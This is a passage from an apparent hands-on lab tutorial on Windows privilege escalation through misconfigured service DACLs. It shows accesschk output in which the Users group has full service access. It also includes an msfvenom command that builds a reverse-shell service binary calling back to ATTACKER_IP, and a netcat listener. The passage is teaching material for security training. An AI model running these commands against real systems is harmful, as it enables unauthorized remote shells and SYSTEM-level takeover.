 You might still have a slight chance of taking advantage of a service if the service's executable DACL is well configured,
and the service's binary path is rightly quoted. Should the service DACL (not the service's executable DACL) allow you to
modify the configuration of a service, you will be able to reconfigure the service. This will allow you to point to any
executable you need and run it with any account you prefer, including SYSTEM itself.
To check for a service DACL from the command line, you can use Accesschk from the Sysinternals suite. For your
convenience, a copy is available at C:\\tools. The command to check for the thmservice service DACL is:
Command Prompt
C:\tools\AccessChk> accesschk64.exe -qlc thmservice
[0] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\SYSTEM
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_PAUSE_CONTINUE
SERVICE_START
SERVICE_STOP
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
[4] ACCESS_ALLOWED_ACE_TYPE: BUILTIN\Users
SERVICE_ALL_ACCESS
Here we can see that the BUILTIN\\Users group has the SERVICE_ALL_ACCESS permission, which means any user can
reconfigure the service.
Before changing the service, let's build another exe-service reverse shell and start a listener for it on the attacker's
machine:
Kali Linux
user@attackerpc$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4447 -f exe-
service -o rev-svc3.exe
user@attackerpc$ nc -lvp 4447
We will then transfer the reverse shell executable to the target machine and store it in
C:\Users\thm-unpriv\rev-svc3.exe. Feel free to use wget to transfer your executable and move it to the desired
location. Remember to grant permissions to Everyone to execute your payload: